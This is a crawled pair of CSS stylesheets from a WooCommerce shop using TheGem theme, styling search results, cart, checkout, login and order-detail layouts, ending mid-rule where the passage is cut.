	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 49%;
		margin-right: 2%;
	}
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n){
		margin-right: 0;
	}

}
@media screen and (min-width: 601px){.before-products-list .woocommerce-ordering{min-width: 260px;}}

@media screen and (max-width: 600px){
	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n),
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 100%;
		margin-right: 0;
	}
	.products.inline-row .product.inline-column{
		width: 100% !important;
	}
	.woocommerce-ordering{width: 100% !important;}
	.woocommerce-select-count{width: 160px !important;}
}
/*.single-product #page-title .container span{color:#660066 !important;}*/


body.woocommerce-cart .product-meta {
	display: block;
}

body.woocommerce-cart .asi-disclaimer {
	margin: 6px 3px;
	font-size: 12px;
	line-height: 17px;
	display: inline-block;
	color: #FF0000;
}

body.woocommerce-checkout .asi-disclaimer, .shipping-disclaimer {
	margin: 6px 0px;
	font-size: 11px;
	line-height: 15px;
	display: inline-block;
	color: #FF0000;
}

.product-meta .product-group-sub-name, .product-meta .product-sku {
	color: #3c3950;
	font-family: 'Chivo';
	padding: 0px 0px;
	display: block;
	font-size: 15px;
	line-height: 19px;
}


body.woocommerce-checkout .product-meta .product-group-sub-name {
	display: inline;
} 

body.woocommerce-checkout .product-meta .quantity {
	color: #660066;
	font-weight: 600;
}

body.woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.widget .gem-products-price, .widget .gem-products-price ins, .widget .gem-products-price .amount,
.woocommerce .woocommerce-cart-form .shop_table td.product-price, 
.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal, 
.woocommerce .wishlist_table .product-info .product-info-content .product-price,
.woocommerce-checkout-review-order .woocommerce-Price-amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.product-price {
	font-family: 'Chivo';
	font-weight: 500;
	color: #660066;
}

.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal {
	font-size: 18px !important;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 27px !important;
}

.woocommerce-grouped-product-list-item__label, .woocommerce-grouped-product-list-item__price {
	vertical-align: text-top;
}

.woocommerce-grouped-product-list-item__label {
	padding-right: 10px;
	padding-bottom: 6px;
}

.woocommerce-grouped-product-list-item__label .sku_wrapper {
	font-size: 13px;
    line-height: 12px;
}

.woocommerce-Price-amount {
	color: #660066 !important;
	font-family: 'Chivo' !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount {
	font-weight: 500 !important;
}

body.single-product .posted_in,
body.woocommerce-checkout .posted_in, 
body.woocommerce-cart .posted_in {
	display: none;
}

.woocommerce-cart-form.responsive .product-remove, .woocommerce-cart-form.responsive .product-thumbnail {
	padding-left: 0;
	text-align: center;
}


form.cart .quantity .qty, .shop_table .quantity .qty {
	border: 1px solid #dfe5e8 !important;
}

.single-product-content-bottom .block-navigation {
    display: none !important;
}
.single-product-content .back-to-shop-button {
    display: none !important;
}

.account-icon span.dashicons {
	margin-top: 3px;
    margin-right: -5px;
    font-size: 22px;
}

body.woocommerce-wishlist .block-content {
	padding: 15px 0 100px !important;
}

body.post-type-archive-product .products-list {
	display: none;
}

body.post-type-archive-product .block-content, body.tax-product_cat .block-content, body.archive .block-content {
	padding-top: 20px;
}

body.tax-product_cat div.product-category img {
	margin: 0 auto;
}

@media (max-width: 1320px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 50%;
	}
}

@media (max-width: 690px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 100%;
	}
}

@media (max-width: 1060px) {
	body.page-id-30595 article .vc_col-sm-4 {
	    width: 100%;
	}
}

.minisearch .sf-input, .shop_table .product-name .product-title, .widget_recently_viewed_products .gem-products-title {
	font-family: 'Chivo' !important;
}

@media (max-width: 600px) {
	#wpfront-notification-bar-spacer {
	    display: none !important;
	}
}

@media (max-width: 1174px) {
	#site-header .primary-navigation #primary-menu {
		display: none !important;
	}
}

body.search .page-title-block .page-title-title {
	padding-bottom: 0;
}

body.search .page-title-block {
	padding-bottom: 80px !important;
}

body.search .block-content {
	padding-top: 50px !important;
}

.gem-slideshow > * {
	height: 100% !important;
}

.gem-testimonial-text p {
	font-size: 23px !important;
	font-family: "Chivo", sans-serif !important;
}

form.pay-invoices-form input[type=submit], .gform_button[type=submit] {
    background: #660066;
}

form.pay-invoices-form input[type=submit]:hover, .gform_button[type=submit]:hover {
    background: #3c3950;
}

body.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

body.woocommerce-cart .wc-proceed-to-checkout a {
	margin-right: 0;
	margin-left: 0;
	background-color: #393d50;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	border: 2px solid transparent;
}

body.woocommerce-cart .wc-proceed-to-checkout a:hover {
	background-color: transparent;
	color: #393d50;
	border: 2px solid #393d50;
}

body.search .page-title-block .highlight {
	color: #FFFFFF;
}

#top-area {
	background-color: #606;
	color: #FFFFFF;
}

#top-area a {
	color: #FFFFFF !important;
}

@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}

button.menu-toggle {
	display: none !important;
}

#site-header.fixed.shrink {
    background-color: rgba(255,255,255,.95) !important;
}

body.single-product #page-title {
	padding-top: 0;
    padding-bottom: 30px;
}



@media only screen and (min-width: 992px) {
	body.packlib-product .block-content {
		padding-bottom: 0;
	}
	
	body.single-product.packlib-product .product-content.entry-content {
		margin-top: 620px;
	}
}

body.single-product.packlib-product .gem-gallery-item-image.has-play {
	position: relative;
}

body.single-product.packlib-product .gem-gallery-item-image.has-play a:after {
	content: "\f522";
	font-family: 'dashicons';
	font-size: 32px;
	color: #606;
	z-index: 99;
	position: absolute;
	-webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	top: 50%;
	left: 50%;
}

@media only screen and (max-width: 768px) {
	.portfolio-count, .portfolio-filters {
		display: block !important;
	}
}

li.menu-item-cart > .minicart {
	padding: 0 15px;
}

li.menu-item-cart > .minicart ul.cart_list {
	padding: 0 5px;
}

li.menu-item-cart > .minicart ul.cart_list .minicart-image .product-dummy-wrapper {
	display: none;
}

body.woocommerce-cart #page-title {
	display: none;
}

body.single-product .video-card-prod-details h1 {
	font-size: clamp(1.5rem, 1.255rem + 1.087vw, 2.125rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h2 {
	font-size: clamp(1.375rem, 1.179rem + 0.87vw, 1.875rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h3 {
	font-size: clamp(1.25rem, 1.054rem + 0.87vw, 1.75rem);
	line-height: 1.3;
}

@media (max-width: 768px) {
	.single-product-content-right {
		margin-top: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9
body_size: 4870
content:
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce,
.woocommerce-wishlist .woocommerce {
	margin-top: 79px;
}

.woocommerce .checkout .tabs {
	margin: 0;
}
.checkout .gem_tour_tabs_wrapper {
	margin: 0;
}

.woocommerce .checkout_coupon {
	display: block;
	padding: 0 25px;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 51px;
}
.woocommerce .checkout-steps + .checkout-notice {
	margin-top: -80px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon {
	margin-top: 15px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .woocommerce-checkout,
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .checkout-contents {
	margin-top: 35px;
}


.woocommerce-billing-collumns {
	padding: 55px 19px 36px 19px;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn {
	display: inline-block;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 16px;
	vertical-align: top;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.odd {
	padding-left: 0;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.even {
	padding-right: 0;
}
.woocommerce-shipping-fields .woocommerce-billing-collumns {
	padding-bottom: 0;
}
.woocommerce .checkout .form-row,
.woocommerce .checkout .shipping_address .shiping-address-continue,
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue,
.woocommerce-billing-collumns.bottom-collumns,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row {
	position: relative;
	margin: 16px 0 0 0;
	float: left;
	width: 100%;
}


.woocommerce .woocommerce-billing-fields > h2,
.woocommerce .woocommerce-shipping-fields > h2,
.woocommerce .woocommerce-additional-fields > h2,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	position: relative;
	margin: 0 0 12px 0;
}

.create-account-popup h2 {
	margin-bottom: 47px;
}

.woocommerce .woocommerce-shipping-fields > h2 {
	margin-bottom: 48px;
}
@media (max-width: 767px) {
	.woocommerce .woocommerce-shipping-fields > h2 {
		margin-bottom: 12px;
	}
}

.checkout-login h2,
.woocommerce .my-account-signup h2 {
	margin-bottom: 28px;
}

.checkout-signin h2 {
	margin: 0 0 60px 0;
}

.woocommerce form.checkout .form-row-first,
.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-first,
.woocommerce-page form.checkout .form-row-last {
    float: left;
    overflow: visible;
    width: 47%;
}

.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-last {
    float: right;
}

.woocommerce-billing-collumns.bottom-collumns {
	padding-top: 0;
}
.woocommerce-shipping-fields {
	padding-bottom: 36px;
}
.woocommerce .checkout .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child,
.woocommerce .edit-address-form .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child {
	margin: 0;
}
.woocommerce .checkout .form-row label,
.woocommerce .checkout .form-row label,
.woocommerce .edit-address-form .form-row label,
.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .form-row label {
	display: block;
	margin: 0 0 7px 0;
}
.woocommerce .checkout  .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .form-row label span.required {
	border: 0;
	text-decoration: none;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .form-row .input-text,
.yith-wcwl-form .hidden-title-form input[type="text"] {
	display: inline-block;
	position: relative;
	margin: 0;
	width: 100%;
	height: 40px;
	text-align: left;
	color: inherit;
	vertical-align: top;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 0 18px;
}
.select2-search .select2-input {
	height: 40px !important;
}
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text {
	height: 216px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 10px 18px;
}

.chosen-container {
	width: 100% !important;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	font: inherit;
}
.chosen-container-single .chosen-single,
.select2-container .select2-choice {
	display: block;
	padding: 0 17px;
	padding-right: 37px;
	height: 40px !important;
	line-height: 38px !important;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
	position: static;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-image: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.select2-container .select2-choice {
	position: relative;
}
.select2-container.select2-dropdown-open:not(.select2-drop-above) .select2-choice {
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
}
.select2-container.select2-dropdown-open.select2-drop-above .select2-choice {
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	width: 37px;
	height: 38px;
	position: absolute;
	cursor: pointer;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	content: '\e602';
	position: absolute;
	left: 5px;
	top: 11px;
	margin: 0;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
}
.select2-container.select2-dropdown-open .select2-choice .select2-arrow:before {
	content: '\e600';
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
.select2-container .select2-choice .select2-arrow b {
	display: none;
}
.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen {
	height: 100%;
	color: inherit;
	line-height: 38px;
	margin: 0;
}
.select2-container.select2-container-active .select2-choice,
.select2-container.select2-container-active .select2-choices {
	border: 1px solid #666;
}

.select2-search {
	padding: 4px;
}

#ship-to-different-address-title {
	padding: 0;
}
.woocommerce .checkout .woocommerce-billing-collumn .form-row label.checkbox,
.woocommerce-checkout #ship-to-different-address label.checkbox,
.woocommerce .checkout #payment .payment_methods li label,
.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	position: static;
	display: inline-block;
	width: auto;
	font-size: inherit;
	color: inherit;
	vertical-align: top;
}
.woocommerce .checkout #payment .payment_methods li label .about_paypal {
	margin-left: 10px;
}
.woocommerce .checkout div.create-account {
	clear: both;
	padding-top: 20px;
}
.woocommerce .checkout .shipping_address {
	padding: 2px 0 0 0;
}
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue {
	float: right;
}
.woocommerce-checkout .form-row.create-account {
	float: left;
}
.woocommerce .checkout .shipping_address .shiping-address-continue .button, .woocommerce .checkout #tab-checkout_billing .shiping-address-continue .button, .woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: -12px 0 0 0;
	cursor: pointer;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	float: right;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: 0 0 0 0;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	margin-top: -54px;
}
.woocommerce .checkout #payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-left: 26px;
}
.woocommerce .checkout #payment .payment_methods li {
	margin-bottom: 33px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box {
	margin-top: 31px;
	padding: 21px 30px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box p {
	margin: 0;
}

.woocommerce .checkout .place-order {
	float: right;
	margin: 0;
}
.woocommerce .checkout .place-order #place_order {
	margin: 0 0 0 0;
}
.woocommerce #order_review {
	padding-bottom: 36px;
}

.order_review_shop_table_wrapper {
	margin: 0 -15px;
	padding-top: 8px;
}
.woocommerce table.shop_table.order-details {
	width: 100%;
	border: 0;
	margin-bottom: 36px;
}
.checkout-cart-info > td {
	padding: 28px 50px 19px;
}
.woocommerce table.checkout-cart-info-table {
	width: 100%;
	border: 0;
}
.woocommerce table.checkout-cart-info-table tr {
	background-color: transparent;
}
.woocommerce table.checkout-cart-info-table tr:first-child {
	border-top: 0;
}
.woocommerce table.checkout-cart-info-table tr th {
	text-align: left;
	font-weight: normal;
}
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr td {
	padding: 17px 0 21px 0;
}
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total {
	padding: 15px 0 19px 0;
	text-transform: uppercase;
}
.woocommerce table.shop_table.order-details thead tr th.product-name {
	width: 65%;
	text-align: left;
	padding-left: 174px;
}
.woocommerce table.shop_table.order-details thead tr th.product-total {
	width: 35%;
	text-align: right;
	padding-right: 111px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	padding: 38px 0 34px 0;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-name {
	text-align: left;
	padding-left: 40px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail {
	display: inline-block;
	margin: 0 26px 0 0;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail img,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail img {
	width: 90px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info {
	display: inline-block;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: none;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dt,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dt {
	float: left;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dd,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dd {
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	text-align: right;
	padding-right: 57px;
}

@media only screen and (max-width:800px) {
	.woocommerce-billing-collumns .woocommerce-billing-collumn {
		display: block;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		margin-top: 62px;
	}
	.woocommerce-billing-collumns .woocommerce-billing-collumn:first-child {
		margin: 0;
	}
}
@media only screen and (max-width:540px) {
	.woocommerce .checkout_coupon .coupon {
		float: none;
	}
	.woocommerce .checkout_coupon .coupon #coupon_code {
		margin-right: 0;
		width: 100%;
		margin-bottom: 10px;
	}
}
.woocommerce ul.woocommerce-error {
	padding: 0;
	margin: 0 0 46px 0;
	list-style: none;
}
.woocommerce ul.woocommerce-error li {
	margin-top: 19px;
	padding: 17px 30px 15px 93px;
	position: relative;
}
.woocommerce ul.woocommerce-error li:first-child {
	margin: 0;
}
.woocommerce ul.woocommerce-error li strong {
	font-weight: normal;
}
.woocommerce ul.woocommerce-error li:before {
	position: absolute;
	left: 28px;
	top: 50%;
	font-size: 24px;
	font-family: 'thegem-icons';
	font-style: normal;
	content: '\e66a';
	font-weight: normal;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-top: -25px;
}

.checkout-login-box, .checkout-lost-password-box {
	margin-bottom: 60px;
}
.checkout-lost-password-box {
	margin: 0;
}
.woocommerce .checkout-login-box .login-message-box {
	padding: 21px 35px 23px 35px;
	margin-bottom: 26px;
}

.woocommerce .checkout-login-box .woocommerce-info a {
	text-decoration: none;
}
.woocommerce .checkout-login-box .woocommerce-info a:hover {
	text-decoration: underline;
}
.woocommerce .checkout-login-box p {
	margin: 0;
}
.woocommerce .checkout-login-box h4 {
	margin: 0;
}
.woocommerce .checkout-login-box .login {
	margin-top: 27px;
}
.woocommerce #customer_login .checkout-login-box .login {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row,
.woocommerce .checkout-lost-password-box .form-row {
	float: right;
	margin-top: 12px;
	margin-bottom: 24px;
}
.woocommerce .checkout-login-box .login .form-row .gem-button {
	padding-left: 70px;
	padding-right: 51px;
}
.woocommerce .checkout-lost-password-box .form-row {
	float: left;
	margin-bottom: 0;
	margin-top: 26px;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-login-box .login .form-row.form-row-last,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	float: left;
	margin-top: 0;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	margin-right: 30px;
}
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label {
	display: block;
	margin-bottom: 12px;
}
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
	width: 370px;
}
.woocommerce .checkout-login-box .lost_password a {
	font-size: 88.5%;
	line-height: 1.421;
	text-decoration: none;
}
.woocommerce .checkout-login-box .lost_password a:hover {
	text-decoration: underline;
}
#customer_login .checkout-login-box .login .login-row {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row label.inline {
	display: inline-block;
	margin: 0 36px 0 8px;
	color: inherit;
	font-size: inherit;
}
.woocommerce .checkout-login-box .login .form-row .button,
.woocommerce .checkout-lost-password-box .form-row .button {
	margin-top: 0;
}
.checkout-lost-password-text {
	margin-bottom: 36px;
}
.woocommerce #customer_login {
	width: 100%;
}

.woocommerce .edit-address-form {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid transparent;
	padding: 56px 41px 65px 41px;
}
.woocommerce-account .woocommerce .edit-address-form {
	padding: 0;
	border: 0 none;
}
.woocommerce-account .woocommerce .main-account-title {
	margin-top: -10px;
}
.woocommerce-account .woocommerce h2 {
	margin-bottom: 12px;
}
.edit-address-form .form-row .chosen-container {
	width: 100% !important;
}
.woocommerce .edit-address-form .edit-address-form-save {
	float: right;
}
.woocommerce .edit-address-form .edit-address-form-save .button {
	margin: -7px 0 0 0;
}

.woocommerce table.shop_table.order-details.received-order {
	border: 1px solid transparent;
}

.woocommerce ul.order_details {
	list-style: none;
	padding: 0;
	margin: 0 0 25px 0;
}

.woocommerce ul.order_details li {
	margin: 11px 0 0 0;
	padding: 0 0 0 23px;
	position: relative;
}

.woocommerce ul.order_details li:before {
	content: '\e647';
	position: absolute;
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	left: 0;
}

.woocommerce ul.order_details li:first-child {
	margin: 0;
}

.order-bank-details h2 {
	margin: 30px 0 0 0;
}

table.myaccount-orders-table {
	width: 100%;
	margin-bottom: 36px;
	border: 1px solid transparent;
}

table.myaccount-orders-table thead th {
	padding: 7px 0 6px 0;
	font-size: 15px;
	text-align: center;
}

table.myaccount-orders-table tbody td {
	padding: 23px 0;
	text-align: center !important;
	border-top: 1px solid transparent;
}

table.myaccount-orders-table tbody tr:first-child td {
	border: 0;
}

table.myaccount-orders-table tbody td .button {
	margin: 0;
}

.order-info mark {
	font-weight: bold;
	background: transparent;
}

.woocommerce ul.digital-downloads {
	list-style: none;
	padding: 0;
	margin: 0;
}


.checkout-navigation-buttons {
	margin-top: 25px;
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.checkout-navigation-buttons .checkout-prev-step,
.checkout-navigation-buttons .checkout-next-step,
.checkout-navigation-buttons .checkout-place-order {
	padding: 10px;
}

.checkout-navigation-buttons .checkout-prev-step button,
.checkout-navigation-buttons .checkout-next-step button,
.checkout-navigation-buttons .checkout-place-order button {
	margin: 0;
	position: relative;
}

.checkout-navigation-buttons .checkout-place-order button {
	border-width: 2px;
	border-style: solid;
}

@media (min-width: 992px) {
	.checkout-navigation-buttons .checkout-prev-step button {
		padding-left: 46px;
	}

	.checkout-navigation-buttons .checkout-next-step button {
		padding-right: 46px;
	}

	.checkout-navigation-buttons .checkout-place-order button {
		padding-left: 63px;
	}

	.checkout-navigation-buttons .checkout-prev-step button:before,
	.checkout-navigation-buttons .checkout-next-step button:before,
	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e603';
		position: absolute;
		left: 15px;
		top: 0;
		bottom: 0;
		font-family: 'thegem-icons';
		font-style: normal;
		font-size: 25px;
		font-weight: normal;
	}

	.checkout-navigation-buttons .checkout-next-step button:before {
		content: '\e601';
		left: auto;
		right: 15px;
	}

	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e668';
		left: 27px;
	}
}
@media (max-width: 992px) {
	.woocommerce .checkout-navigation-buttons .checkout-place-order button {
		line-height: 36px;
	}
}
@media (max-width: 499px) {
	.checkout-navigation-buttons .checkout-prev-step,
	.checkout-navigation-buttons .checkout-next-step,
	.checkout-navigation-buttons .checkout-place-order {
		flex-grow: 1;
		flex-basis: 50%;
	}
	.checkout-navigation-buttons .checkout-prev-step button,
	.checkout-navigation-buttons .checkout-next-step button,
	.checkout-navigation-buttons .checkout-place-order button {
		width: 100%;
	}
}


h2#order_review_heading {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment-total {
	width: auto;
	float: right;
}

.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	padding-top: 1px;
	padding-bottom: 4px;
	border: 1px solid #ffffff;
	border-top: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	text-align: left;
	border: 0;
	border-top: 1px solid #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child td {
	border: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	min-width: 150px;
	padding: 16px 55px 16px 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	min-width: 150px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment {
	margin-top: 69px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	padding: 50px 80px 51px 135px;
	margin: 23px 0 0 0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	position: relative;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	content: '\e646';
	width: 50px;
	height: 50px;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
	position: absolute;
	left: 46px;
	top: 50%;
	margin-top: -25px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	line-height: 50px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	margin: 0;
	border-top: 1px solid #ffffff;
	padding: 18px 0 20px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:last-child {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:first-child {
	border-top: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods label {
	display: inline;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign {
	width: 16px;
	height: 16px;
	border-width: 2px;
	margin-right: 12px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign:before {
	width: 8px;
	height: 8px;
	margin-left: -4px;
	margin-top: -4px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_method_paypal label img {
	float: right;
	max-width: 165px;
	vertical-align: baseline;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms label {
	display: inline;
	margin: 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #ship-to-different-address {
	padding-bottom: 10px;
}

.woocommerce .woocommerce-checkout #ship-to-different-address label {
	vertical-align: middle;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign,
.woocommerce .checkout-login-remember .checkbox-sign,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .create-account-popup .checkbox-sign,
.woocommerce .wishlist_table .checkbox-sign,
.woocommerce .woocommerce-checkout-one-page .create-account-checkbox .checkbox-sign {
	width: 24px;
	height: 24px;
	margin-right: 12px;
	border-width: 1px;
	vertical-align: middle;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order {
	margin-top: 30px;
}

h2#order_review_heading,
.woocommerce-billing-fields h2,
h2#ship-to-different-address-title,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	padding-left: 60px;
	position: relative;
}

h2#order_review_heading:before,
